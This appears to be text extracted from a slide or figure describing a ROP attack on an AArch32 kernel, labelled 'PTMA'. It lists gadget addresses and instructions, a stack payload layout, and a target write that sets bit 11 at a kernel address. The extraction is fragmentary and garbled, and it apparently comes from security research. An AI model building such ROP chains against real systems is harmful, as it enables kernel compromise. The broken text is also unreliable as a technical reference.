 Gadget A
x
x
x
r4
r5
r6
r7
Gadget B
r4
r5
Gadget C
r4
Gadget D(PC)
unsigned long *a=0xc0007400
*a = *a | (0x1 << 11); //0x800
 Gadget C
r3 := [r3(0xc0007400 – 0xc) + 0xc]
:= [0xc0007400 – 0xc + 0xc]
:= [0xc0007400]
Step 2.
ROP gadget
A - 0xc0101414: add sp, sp, #0xc; pop {r4, r5, r6, r7, pc};
B - 0xc0134c50: mov r0, r4; mov r1, r5; pop {r3, r4, r5, pc};
C - 0xc0573494: ldr r3, [r3, #0xc]; str r3, [r4, #0x10]; pop {r4, pc};
D - 0xc04565ac: orr r1, r3, r1; str r1, [r0, #0x198]; bx lr; //orr
D’- 0xc04565bc: bic r1, r3, r1; str r1, [r0, #0x198]; bx lr; //bic
0xc0101414
0x0
0x0
0x0
a – 0x198
Operand(0x8000…)
0x0
0x0
0xc0134c50
a – 0xc
0xd0000000
0x0
0xc0573494
0x0
0xc04565ac/0xc04565bc
PTMA
Attack in AArch32
…
r3
B. ROP Payload Execution
 